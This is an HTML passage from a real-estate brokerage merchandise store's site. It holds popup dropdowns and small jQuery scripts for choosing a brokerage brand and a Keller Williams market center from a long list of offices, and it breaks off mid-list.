					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="320066" class="elementor elementor-320066 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7891c13 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7891c13" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61188b3" data-id="61188b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-437332b elementor-widget elementor-widget-heading" data-id="437332b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3a7d143 elementor-widget elementor-widget-shortcode" data-id="3a7d143" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <div class="agentstore-search-custom">
        <!-- <link rel="stylesheet" type="text/css" href="https://shopbkco.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css"> -->
        <link href="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css" rel="stylesheet" />
        <div class="agentstore-search__content">
            <p>
                <select id="agentstore-search__select__mygo" class="agentstore-search__select" data-minimum-results-for-search="Infinity">
                    <option value="">Enter Market Center Number or Name</option>
                    <optgroup label="Keller Williams">
                                                    <option value="mc143">
                                MC143 KELLER WILLIAMS® FRISCO STARS                            </option>
                                                    <option value="mc163">
                                MC163 KELLER WILLIAMS® LONESTAR DFW                            </option>
                                                    <option value="mc163bc">
                                MC163BC KELLER WILLIAMS® BEST SOUTHWEST                            </option>
                                                    <option value="mc239">
                                MC239 KELLER WILLIAMS® ALBUQUERQUE                            </option>
                                                    <option value="mc256">
                                MC256 KELLER WILLIAMS® ELLIS COUNTY                            </option>
                                                    <option value="mc424">
                                MC424 KELLER WILLIAMS® DALLAS MIDTOWN                            </option>
                                                    <option value="mc436">
                                MC436 KELLER WILLIAMS® TYLER                            </option>
                                                    <option value="mc48">
                                MC48 KELLER WILLIAMS® DALLAS PRESTON ROAD                            </option>
                                                    <option value="mc48bc">
                                MC48BC The Dallas Luxury Realty                            </option>
                                                    <option value="mc542">
                                MC542 KELLER WILLIAMS® URBAN DALLAS                            </option>
                                                    <option value="mc584">
                                MC584 KELLER WILLIAMS® REALTY                            </option>
                                                    <option value="mc642">
                                MC642 KELLER WILLIAMS® ALBUQUERQUE WESTSIDE                            </option>
                                                    <option value="mc72">
                                MC72 KELLER WILLIAMS® SOUTHLAKE                            </option>
                                                    <option value="mc85">
                                MC85 KELLER WILLIAMS® LAKE CITIES                            </option>
                                                    <option value="mc900">
                                MC900 GO KELLER WILLIAMS® REALTY SANTA FE - SANTAFEKW.COM                            </option>
                                                    <option value="mc900bc">
                                MC900BC KELLER WILLIAMS® REALTY                            </option>
                                                    <option value="mc92">
                                MC92 KELLER WILLIAMS® DALLAS METRO NORTH                            </option>
                                            </optgroup>
                </select>
                <!-- <script src="https://shopbkco.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script> -->
                <!-- <script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js"></script> -->

                <script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select__mygo').select2({
                                placeholder: 'Choose your Market Center',
                                width: 340
                            }).val('').trigger('change');

                            $('#agentstore-search__select__mygo').on('select2:select', function (e) {
                                console.log($(this).val());
                                window.top.location.href = 'https://shopbkco.com/product/keller-williams-seven-hills-new-era-camo-flat-bill-snapback-cap/?mc_choice=' + $(this).val();
                            });

                            $('#agentstore-search__select__mygo').on('select2:open', function (e) {
                                $('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
                </script>
            </p>
        </div>
    </div>
    </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="319108" class="elementor elementor-319108 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4177ba1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4177ba1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c3a3cea" data-id="c3a3cea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2235409 elementor-widget elementor-widget-heading" data-id="2235409" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-af2d545 elementor-widget elementor-widget-shortcode" data-id="af2d545" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <div class="agentstore-search-custom">
        <link rel="stylesheet" type="text/css"
              href="https://shopbkco.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
        <div class="agentstore-search__content">
            <p>
                <select id="agentstore-search__select__pw" class="agentstore-search__select">
                    <option value="">Enter Market Center Number or Name</option>
                    <optgroup label="Keller Williams">
                        <option value="mc808">MC808 - Keller Williams® Realty Chico</option>
                        <option value="mc482">MC482 - Keller Williams® Realty Elk Grove</option>
                        <option value="mc153">MC153 - Keller Williams® Realty Roseville</option>
                        <option value="mc153bc">MC153BC Keller Williams® Realty Sac Portfolio</option>
                    </optgroup>
                </select>
                <script
                    src="https://shopbkco.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
                <script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select__pw').select2({
                                placeholder: 'Choose your Market Center',
                                width: 340
                            });

                            $('#agentstore-search__select__pw').on('select2:select', function (e) {
                                console.log($(this).val());
                                window.top.location.href = 'https://shopbkco.com/product/keller-williams-seven-hills-new-era-camo-flat-bill-snapback-cap/?mc_choice=' + $(this).val();
                            });

                            $('#agentstore-search__select__pw').on('select2:open', function (e) {
                                $('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
                </script>
            </p>
        </div>
    </div>
    </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="254974" class="elementor elementor-254974 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-209ef84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="209ef84" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-85617a0" data-id="85617a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69421c4 elementor-widget elementor-widget-heading" data-id="69421c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">READY FOR A <strong>CUSTOMIZED</strong> EXPERIENCE?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-17ac283 elementor-widget elementor-widget-heading" data-id="17ac283" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CHOOSE YOUR BRAND</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b0c2242 elementor-widget elementor-widget-shortcode" data-id="b0c2242" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					    	<link rel="stylesheet" href="https://shopbkco.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
    	<style>
    		.brandpickerpopup {
    		}

    		.brandpickerpopup__header {
				text-align: center;
    		}

    		.brandpickerpopup__header__title {
    			font-size: 30px;
    			font-weight: 600;
    		}

    		.brandpickerpopup {
    			text-align: center;
    		}

    		.brandpickerpopup ul {
    			margin: 0;
    			padding: 0;
    		}

    		.brandpickerpopup li {
    			display: inline-block;
    			margin: 5px;
    			vertical-align: top;
    		}

    		.brandpickerpopup li a {
    			display: block;
    			font-size: 20px;
    			font-weight: 600;
    		}

    		.select2-container--open {
    			z-index: 99992;
    		}

    		[data-start-shopping] {
    			display: inline-block;
    			min-width: 200px;
    			background: #b40101;
    			color: #fff;
    			font-weight: 600;
    			padding: 10px;
    			font-size: 18px;

    		}
    	</style>
		<div class="brandpickerpopup">

			<div class="brandpickerpopup__body">
				<div class="brandpickerpopup__body__brandpicker">
					<select name="brand">
						<option value="">---</option>
						<option value="brand_kw" >Keller Williams</option>
						<option value="onereal" >Real Brokerage</option>
						<option value="place" >PLACE</option>
						<option value="brand_generic" >Other Brokerage</option>
						<option value="brand_c21" >Century 21</option>
						<option value="brand_exp" >eXp Realty</option>
						<option value="brand_bh" >Berkshire Hathaway</option>
						<option value="brand_remax" >RE/MAX</option>
						<!-- <option value="brand_compass" >Compass</option> -->
					</select>
				</div>
				<div class="brandpickerpopup__body__c21" style="display: none;">
					<a href="#" data-start-shopping="brand_c21">Start Shopping</a>
				</div>
				<div class="brandpickerpopup__body__remax" style="display: none;">
					<a href="#" data-start-shopping="brand_remax">Start Shopping</a>
				</div>
				<div class="brandpickerpopup__body__kw" style="display: none;">
										<br>
					<div style="color: #fff; font-size: 16px;">... and please pick your KW Market Center</div>
					<br>
					<select class="brandpickerpopup__body__kw__selectjs">
						<option value="">Enter Market Center Number or Name</option>
															<option value="mc000">
										MC000 &mdash; KW® YOUR OFFICE ( YOUR)									</option>
							        									<option value="mc1">
										MC1 &mdash; KW® AUSTIN SW (AUSTIN, TX)									</option>
							        									<option value="mc10">
										MC10 &mdash; KW® HOUSTON MEMORIAL (HOUSTON, TX)									</option>
							        									<option value="mc1000">
										MC1000 &mdash; KW® MOMENTUM (QC J4Z)									</option>
							        									<option value="mc1001">
										MC1001 &mdash; KW® FOX CITIES (APPLETON, WI)									</option>
							        									<option value="mc1002">
										MC1002 &mdash; KW® REALTY MAUI (MAUI, HI)									</option>
							        									<option value="mc1003">
										MC1003 &mdash; KW® KW COLLEGE PARK - UPLAND (UPLAND, CA)									</option>
							        									<option value="mc1004">
										MC1004 &mdash; KW® STILLWATER (STILLWATER, OK)									</option>
							        									<option value="mc1005">
										MC1005 &mdash; KW® VERO BEACH (BEACH, FL)									</option>
							        									<option value="mc1006">
										MC1006 &mdash; KW® GREATER BINGHAMTON (BINGHAMTON, NY)									</option>
							        									<option value="mc1007">
										MC1007 &mdash; KW® TUSCALOOSA (TUSCALOOSA, AL)									</option>
							        									<option value="mc1008">
										MC1008 &mdash; KW® KAUAI (LIHUE, HI)									</option>
							        									<option value="mc1009">
										MC1009 &mdash; KW® CAPITAL CITY (SALEM, OR)									</option>
							        									<option value="mc1010">
										MC1010 &mdash; KW® SMOKY MOUNTAINS (ALCOA, TN)									</option>
							        									<option value="mc1011">
										MC1011 &mdash; KW® LANCASTER (ELMA, NY)									</option>
							        									<option value="mc1012">
										MC1012 &mdash; KW® NYC QUEENS OZONE PARK (PARK, NY)									</option>
							        									<option value="mc1013">
										MC1013 &mdash; KW® COASTAL PARTNERS (BEACH, FL)									</option>
							        									<option value="mc1014">
										MC1014 &mdash; KW® SAN FRANCISCO (FRANCISCO, CA)									</option>
							        									<option value="mc1015">
										MC1015 &mdash; KW® CENTRAL OREGON (BEND, OR)									</option>
							        									<option value="mc1016">
										MC1016 &mdash; KW® SIGNATURE PROPERTIES (NORWELL, MA)									</option>
							        									<option value="mc1017">
										MC1017 &mdash; KW® BIRMINGHAM (BIRMINGHAM, MI)									</option>
							        									<option value="mc1018">
										MC1018 &mdash; KW® SYNERGY (ABILENE, TX)									</option>
							        									<option value="mc1019">
										MC1019 &mdash; KW® WEST PARTNERS (LOUIS, MO)									</option>
							        									<option value="mc1020">
										MC1020 &mdash; KW® SOUTH PASADENA / SAN GABRIEL VALLEY (ALHAMBRA, CA)									</option>
							        									<option value="mc1021">
										MC1021 &mdash; KW® EVERETT (EVERETT, WA)									</option>
							        									<option value="mc1021bc">
										MC1021BC &mdash; KW® SOUTH WHIDBEY (LANGLEY, WA)									</option>
							        									<option value="mc1022">
										MC1022 &mdash; KW® CITY VIEWS (LEE, NJ)									</option>
							        									<option value="mc1023">
										MC1023 &mdash; KW® TRIBECA (YORK, NY)									</option>
							        									<option value="mc1024">
										MC1024 &mdash; KW® ISLAND LIFE REAL ESTATE (VENICE, FL)									</option>
							        									<option value="mc1025">
										MC1025 &mdash; KW® BAYOU PARTNERS (HOUMA, LA)									</option>
							        									<option value="mc1027">
										MC1027 &mdash; KW® REALTY ELITE (MASSAPEQUA, NY)									</option>
							        									<option value="mc1028">
										MC1028 &mdash; KW® CRYSTAL COAST (CITY, NC)									</option>
							        									<option value="mc1029">
										MC1029 &mdash; KW® PHILLY SOUTH (PHILADELPHIA, PA)									</option>
							        									<option value="mc103">
										MC103 &mdash;  (Chicago IL)									</option>
							        									<option value="mc1030">
										MC1030 &mdash; KW® RED RIVER (BOSSIER, LA)									</option>
							        									<option value="mc1031">
										MC1031 &mdash; KW® OWENSBORO (OWENSBORO, KY)									</option>
							        									<option value="mc1032">
										MC1032 &mdash; KW® EXPERIENCE (GROVE, IL)									</option>
							        									<option value="mc1033">
										MC1033 &mdash; KW® ELITE REALTY (DURHAM, NC)									</option>
							        									<option value="mc1034">
										MC1034 &mdash; KW® WESTERN MONTANA (Missoula, MT)									</option>
							        									<option value="mc1035">
										MC1035 &mdash; KW® LEGACY (LAYTON, UT)									</option>
							        									<option value="mc1036">
										MC1036 &mdash; KW® PREMIER REALTY (CITY, OH.)									</option>
							        									<option value="mc1037">
										MC1037 &mdash; KW® VANCOUVER (BC V5V)									</option>
							        									<option value="mc1038">
										MC1038 &mdash; KW® VACA VALLEY (VACAVILLE, CA)									</option>
							        									<option value="mc1039">
										MC1039 &mdash; KW® REALTY UPPER NW DC (WASHINGTON, DC)									</option>
							        									<option value="mc1040">
										MC1040 &mdash; KW® ELITE (PETERSBURG, PA)									</option>
							        									<option value="mc1041">
										MC1041 &mdash; KW® REALTY OF DELMARVA (CITY, MD)									</option>
							        									<option value="mc1041bc1">
										MC1041BC1 &mdash; KW® REALTY OF DELMARVA (SALISBURY, MD)									</option>
							        									<option value="mc1042">
										MC1042 &mdash; KW® PREFERRED PROPERTIES (BAYVILLE, NJ)									</option>
							        									<option value="mc1043">
										MC1043 &mdash; KW® OCEAN LIVING (PLEASANT, NJ)									</option>
							        									<option value="mc1044">
										MC1044 &mdash; KW® CITY LIFE JC (CITY, NJ)									</option>
							        									<option value="mc1045">
										MC1045 &mdash; KW® ELITE REALTY (BAYTOWN, TX)									</option>
							        									<option value="mc1046">
										MC1046 &mdash; KW® SPRINGFIELD (SPRINGFIELD, VA)									</option>
							        									<option value="mc1048">
										MC1048 &mdash; KW® COASTAL LIVING III (Fl 34239)									</option>
							        									<option value="mc1049">
										MC1049 &mdash; KW® RIVERTOWN (GRANDVILLE, MI)									</option>
							        									<option value="mc1050">
										MC1050 &mdash; KW® MOUNTAINS TO SOUND (KENT, WA)									</option>
							        									<option value="mc1051">
										MC1051 &mdash; KW® SCHERERVILLE (SCHERERVILLE, IN)									</option>
							        									<option value="mc1052">
										MC1052 &mdash; KW® ONE LEGACY PARTNERS, LLC (TOPEKA, KS)									</option>
							        									<option value="mc1052bc">
										MC1052BC &mdash; KW® ONE LEGACY PARTNERS (MANHATTAN, KS)									</option>
							        									<option value="mc1053">
										MC1053 &mdash; KW® GAINESVILLE REALTY PARTNERS (GAINESVILLE, FL)									</option>
							        									<option value="mc1054">
										MC1054 &mdash; KW® BREA FULLERTON (BREA, CA)									</option>
							        									<option value="mc1056">
										MC1056 &mdash; KW® INGLEWOOD (CA 90301-2318)									</option>
							        									<option value="mc1057">
										MC1057 &mdash; KW® NORTHERN ARIZONA (PRESCOTT, AZ)									</option>
							        									<option value="mc1058">
										MC1058 &mdash; KW® LINCOLN (LINCOLN, NE)									</option>
							        									<option value="mc1058bc">
										MC1058BC &mdash; KW® REALTY HEARTLAND (LINCOLN, NE)									</option>
							        									<option value="mc1059">
										MC1059 &mdash; KW® INTEGRITY (LAWRENCE, KS)									</option>
							        									<option value="mc106">
										MC106 &mdash; KW® SUCCESS (LAYTON, UT)									</option>
							        									<option value="mc1060">
										MC1060 &mdash; KW® LA MIRADA (MIRADA, CA)									</option>
							        									<option value="mc1061">
										MC1061 &mdash; KW® OAKLAND (OAKLAND, CA)									</option>
							        									<option value="mc1062">
										MC1062 &mdash; KW® PREMIER PROPERTIES (Pomona, CA)									</option>
							        									<option value="mc1063">
										MC1063 &mdash; KW® REALTY MILWAUKEE SOUTHWEST (BERLIN, WI)									</option>
							        									<option value="mc1064">
										MC1064 &mdash; KW® OAKVILLE WEST (ON L6K)									</option>
							        									<option value="mc1065">
										MC1065 &mdash; KW® PRIME REALTY (VINELAND, NJ)									</option>
							        									<option value="mc1066">
										MC1066 &mdash; KW® COMPLETE NIAGARA REALTY (ON L2R)									</option>
							        									<option value="mc1067">
										MC1067 &mdash; KW® PLATINUM (NL A1B)									</option>
							        									<option value="mc1068">
										MC1068 &mdash; KW® LEGACY GROUP (RAPIDS, IA)									</option>
							        									<option value="mc1068bc1">
										MC1068BC1 &mdash; KW® LEGACY GROUP (CORALVILLE, IA)									</option>
							        									<option value="mc1068bc2">
										MC1068BC2 &mdash; KW® LEGACY GROUP (DUBUQUE IA)									</option>
							        									<option value="mc1068bc3">
										MC1068BC3 &mdash; KW® LEGACY GROUP (ANAMOSA, IA)									</option>
							        									<option value="mc1068bc4">
										MC1068BC4 &mdash; KW® LEGACY GROUP (WAUKON, IA)									</option>
							        									<option value="mc107">
										MC107 &mdash; KW® CORNERSTONE REALTY (OCALA, FL)									</option>
							        									<option value="mc1070">
										MC1070 &mdash; KW® GATEWAY (CANANDAIGUA, NY)									</option>
							        									<option value="mc1071">
										MC1071 &mdash; KW® KEY WEST COMPASS REALTY (WEST, FL)									</option>
							        									<option value="mc1072">
										MC1072 &mdash; KW® FALL RIVER (RIVER, MA)									</option>
							        									<option value="mc1073">
										MC1073 &mdash; KW® LEGACY GROUP (RICHMOND, KY)									</option>
							        									<option value="mc1073bc1">
										MC1073BC1 &mdash; KW® LEGACY GROUP (Ashland, KY)									</option>
							        									<option value="mc1073bc2">
										MC1073BC2 &mdash; KW® LEGACY GROUP (Sterling, KY)									</option>
							        									<option value="mc1073bc3">
										MC1073BC3 &mdash; KW® LEGACY GROUP (London, KY)									</option>
							        									<option value="mc1073bc4">
										MC1073BC4 &mdash; KW® LEGACY GROUP (GEORGETOWN, KY)									</option>
							        									<option value="mc1073bc5">
										MC1073BC5 &mdash; KW® LEGACY GROUP (Nicholasville, KY)									</option>
							        									<option value="mc1074">
										MC1074 &mdash; KW® SEVEN HILLS (CINCINNATI, OH)									</option>
							        									<option value="mc1075">
										MC1075 &mdash; KW® ATLANTIC PARTNERS ST AUGUSTINE (AUGUSTINE, FL)									</option>
							        									<option value="mc1076">
										MC1076 &mdash; KW TOP OF THE ROCKIES (FRISCO, CO)									</option>
							        									<option value="mc1077">
										MC1077 &mdash; KW® SEWICKLEY (SEWICKLEY, PA)									</option>
							        									<option value="mc1078">
										MC1078 &mdash; KW® COSTA MESA (MESA, CA)									</option>
							        									<option value="mc1079">
										MC1079 &mdash; KW® REALTY PARTNERS (CO )									</option>
							        									<option value="mc107bc">
										MC107BC &mdash; KW® REALTY (WILDWOOD, FL)									</option>
							        									<option value="mc1080">
										MC1080 &mdash; KW® DRIVE (SC 29605,)									</option>
							        									<option value="mc1081">
										MC1081 &mdash; KW® NORTH SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc1082">
										MC1082 &mdash; KW® WESTMORELAND COUNTY (GREENSBURG, PA)									</option>
							        									<option value="mc1083">
										MC1083 &mdash; KW® WEST CHESTER (CHESTER, PA)									</option>
							        									<option value="mc1084">
										MC1084 &mdash; KW® PLATINUM (GARNER, NC)									</option>
							        									<option value="mc1085">
										MC1085 &mdash; KW® ELITE REALTY (ASHEVILLE, NC)									</option>
							        									<option value="mc1086">
										MC1086 &mdash; KW® PLAZA REALTY PARTNERS, LLC (CITY, MO)									</option>
							        									<option value="mc1087">
										MC1087 &mdash; KW® UMPQUA VALLEY (ROSEBURG, OR)									</option>
							        									<option value="mc1088">
										MC1088 &mdash; KW MARQUEE (EDWARDSVILLE, IL)									</option>
							        									<option value="mc1090">
										MC1090 &mdash; KW® SARATOGA (SARATOGA, CA)									</option>
							        									<option value="mc1091">
										MC1091 &mdash; KW® SPRINGFIELD (SPRINGFIELD, IL)									</option>
							        									<option value="mc1092">
										MC1092 &mdash; KW® YAKIMA VALLEY (YAKIMA, WA)									</option>
							        									<option value="mc1093">
										MC1093 &mdash; KW® PREMIER REALTY (SPRINGS, CO)									</option>
							        									<option value="mc1094">
										MC1094 &mdash; KW® FIRST (BLANC, MI)									</option>
							        									<option value="mc1094bc">
										MC1094BC &mdash; KW® FIRST (MARQUETTE, MI)									</option>
							        									<option value="mc1095">
										MC1095 &mdash; KW® PARK VIEWS REALTY (RUTHERFORD, NJ)									</option>
							        									<option value="mc1096">
										MC1096 &mdash; KW® REALTY PARTNERS (Westminster, MD)									</option>
							        									<option value="mc1097">
										MC1097 &mdash; KW® REALTY URBAN ELITE (DENVER, CO)									</option>
							        									<option value="mc1098">
										MC1098 &mdash; KW® CENTENNIAL HILLS/LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc1099">
										MC1099 &mdash; KW® FORT WAYNE (WAYNE, IN)									</option>
							        									<option value="mc110">
										MC110 &mdash; KW® METAIRIE (METAIRIE, LA)									</option>
							        									<option value="mc1100">
										MC1100 &mdash; KW® LAREDO (LAREDO, TX)									</option>
							        									<option value="mc1101">
										MC1101 &mdash; KW® THREE BRIDGES (PLAINS, MD)									</option>
							        									<option value="mc1102">
										MC1102 &mdash; KW® SCRANTON WILKES BARRE (TOWNSHIP, PA)									</option>
							        									<option value="mc1103">
										MC1103 &mdash; KW® Points North (WOODBURY, NY)									</option>
							        									<option value="mc1104">
										MC1104 &mdash; KW® PORTFOLIO DOWNTOWN TORONTO (ON M4N)									</option>
							        									<option value="mc1105">
										MC1105 &mdash; KW® REALTY ROANOKE (ROANOKE, VA)									</option>
							        									<option value="mc1106">
										MC1106 &mdash; KW® COLUMBIA BASIN (RICHLAND, WA)									</option>
							        									<option value="mc1106bc">
										MC1106BC &mdash; KW® WALLA WALLA (WALLA, WA)									</option>
							        									<option value="mc1107">
										MC1107 &mdash; KW® STATEN ISLAND (ISLAND, NY)									</option>
							        									<option value="mc1108">
										MC1108 &mdash; KW® THE LAKES (ELSINORE, CA)									</option>
							        									<option value="mc1109">
										MC1109 &mdash; KW® NORTH CENTRAL WASHINGTON (WENATCHEE, WA)									</option>
							        									<option value="mc111">
										MC111 &mdash; KW® REALTY MULINIX (NORMAN, OK)									</option>
							        									<option value="mc1110">
										MC1110 &mdash; KW® PLATINUM REALTY (WYOMISSING, PA)									</option>
							        									<option value="mc1111">
										MC1111 &mdash; KW® CONNEXION MONTREAL (QC H2R)									</option>
							        									<option value="mc1113">
										MC1113 &mdash; KW® COMMUNITY PARTNERS (MIAMISBURG, OH)									</option>
							        									<option value="mc1114">
										MC1114 &mdash; KW® FREEDOM REALTY (FOUNTAIN, CO)									</option>
							        									<option value="mc1115">
										MC1115 &mdash; KW® SPECTRUM PROPERTIES (IRVINE, CA)									</option>
							        									<option value="mc1116">
										MC1116 &mdash; KW® DEARBORN (DEARBORN, MI)									</option>
							        									<option value="mc1117">
										MC1117 &mdash; KW® PLATINUM REALTY (SMITH, AR)									</option>
							        									<option value="mc1118">
										MC1118 &mdash; KW® PORTLAND ELITE (CLACKAMAS, OR)									</option>
							        									<option value="mc1119">
										MC1119 &mdash; KW® REAL ESTATE SERVICES (MB R3Y)									</option>
							        									<option value="mc111bc">
										MC111BC &mdash; KW® ARDMORE (ARDMORE, OK)									</option>
							        									<option value="mc111bc2">
										MC111BC2 &mdash; KW® SOUTH CENTRAL VALLEY (VALLEY, OK)									</option>
							        									<option value="mc112">
										MC112 &mdash; KW® REALTY PROFESSIONAL PARTNERS (GLENDALE, AZ)									</option>
							        									<option value="mc1120">
										MC1120 &mdash; KW® REALTY PROSPERITY (WAYNE, NJ)									</option>
							        									<option value="mc1121">
										MC1121 &mdash; KW® ELITE (LAWN, IL)									</option>
							        									<option value="mc1122">
										MC1122 &mdash; KW® REALTY JERSEY SHORE SOUTH (NEW JERSEY)									</option>
							        									<option value="mc1123">
										MC1123 &mdash; KW® REALTY INTERNATIONAL LIFESTYLES (MIAMI, FL)									</option>
							        									<option value="mc1124">
										MC1124 &mdash; KW® MADISON (MADISON, MS)									</option>
							        									<option value="mc1125">
										MC1125 &mdash; KW® REALTY GOLDEN ISLES (ISLAND, GA)									</option>
							        									<option value="mc1126">
										MC1126 &mdash; KW® MILWAUKEE LAKE COUNTRY (HEARTLAND, WI)									</option>
							        									<option value="mc1127">
										MC1127 &mdash; KW® PREMIER (ROBBINSVILLE, NJ)									</option>
							        									<option value="mc1128">
										MC1128 &mdash; KW® PALMETTO (COLUMBIA, SC)									</option>
							        									<option value="mc1128bc">
										MC1128BC &mdash; KW® PALMETTO (Sumter, SC)									</option>
							        									<option value="mc1128bc2">
										MC1128BC2 &mdash; KW® PALMETTO (Orangeburg, SC)									</option>
							        									<option value="mc1129">
										MC1129 &mdash; KW® REALTY ELITE PARTNERS II (INVERNESS, FL)									</option>
							        									<option value="mc113">
										MC113 &mdash; KW® BELLEVUE (Bellevue WA)									</option>
							        									<option value="mc1130">
										MC1130 &mdash; KW® REALTY MIAMI LAKES (LAKES, FL)									</option>
							        									<option value="mc1131">
										MC1131 &mdash; KW® REALTY LEGACY (APEX, NC)									</option>
							        									<option value="mc1132">
										MC1132 &mdash; KW® REALTY AIKEN PARTNERS (AIKEN, SC)									</option>
							        									<option value="mc1133">
										MC1133 &mdash; KW® REALTY OUTER BANKS (SHORES, NC)									</option>
							        									<option value="mc1134">
										MC1134 &mdash; KW® HARDIN BULLITT (ELIZABETHTOWN, KENTUCKY)									</option>
							        									<option value="mc1135">
										MC1135 &mdash; KW® REALTY SOUTHEAST ALABAMA (DOTHAN, ALABAMA)									</option>
							        									<option value="mc1136">
										MC1136 &mdash; KW® REALTY BIRMINGHAM - HOMEWOOD (BIRMINGHAM, AL)									</option>
							        									<option value="mc1137">
										MC1137 &mdash; KW® LEGENDARY (SQUARE, NY)									</option>
							        									<option value="mc1138">
										MC1138 &mdash; KW® REALTY DIVERSIFIED (CLAIRE, WI)									</option>
							        									<option value="mc1139">
										MC1139 &mdash; KW® SPACE COAST REALTY (BEACH, FL)									</option>
							        									<option value="mc1140">
										MC1140 &mdash; KW® INNOVATE (AURORA, IL)									</option>
							        									<option value="mc1141">
										MC1141 &mdash; KW® SIERRA FOOTHILLS (SONORA, CA)									</option>
							        									<option value="mc1142">
										MC1142 &mdash; KW® BOSTON METROWEST (FRAMINGHAM, MA)									</option>
							        									<option value="mc1143">
										MC1143 &mdash; KW® REALTY HUDSON VALLEY NORTH (KINGSTON, NY)									</option>
							        									<option value="mc1144">
										MC1144 &mdash; KW® SANTA CLARA VALLEY (CLARA, CA)									</option>
							        									<option value="mc1145">
										MC1145 &mdash; KW ELITE KW REALTY (HATTIESBURG, MS)									</option>
							        									<option value="mc1146">
										MC1146 &mdash; KW® HOUSTON CENTRAL (HOUSTON, TX)									</option>
							        									<option value="mc1147">
										MC1147 &mdash; KW® NYC (York, NY)									</option>
							        									<option value="mc1147bc1">
										MC1147BC1 &mdash; New York Living Solutions Team at Keller Williams NYC (New York, NY) (York, NY)									</option>
							        									<option value="mc1148">
										MC1148 &mdash; KW RESERVE (GARDENS FL)									</option>
							        									<option value="mc1149">
										MC1149 &mdash; KW® OLYMPIC (SEQUIM, WA)									</option>
							        									<option value="mc1150">
										MC1150 &mdash; KW® CALIFORNIA-NORTHERN AND HAWAII (MERCED, CA)									</option>
							        									<option value="mc1151">
										MC1151 &mdash; KW® ELITE (OMAHA, NE)									</option>
							        									<option value="mc1152">
										MC1152 &mdash; KW® PINNACLE (O'FALLON, IL)									</option>
							        									<option value="mc1153">
										MC1153 &mdash; KW® ONE CHICAGO (CHICAGO, IL)									</option>
							        									<option value="mc1156">
										MC1156 &mdash; KW® REALTY PRESTIGE (GERMANTOWN, WI)									</option>
							        									<option value="mc1157">
										MC1157 &mdash; KW® BRAZOS WEST (GRANBURY, TX)									</option>
							        									<option value="mc1157bc">
										MC1157BC &mdash; KW® BRAZOS WEST (STEPHENVILLE TX)									</option>
							        									<option value="mc1158">
										MC1158 &mdash; KW® GEORGIA COMMUNITIES (MACON, GA)									</option>
							        									<option value="mc1159">
